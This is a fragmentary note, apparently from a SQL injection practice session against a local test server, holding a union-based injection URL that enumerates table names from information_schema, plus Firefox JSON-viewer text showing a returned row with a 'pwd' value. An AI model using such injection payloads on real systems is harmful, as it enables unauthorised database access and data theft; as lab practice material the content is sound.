 127.0.0.1:3018/hello/1 and 1=2 union select 1,2,table_name from information_schema.tables where table_schema=database() limit 5,1
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
name: "2"
pwd: "haha"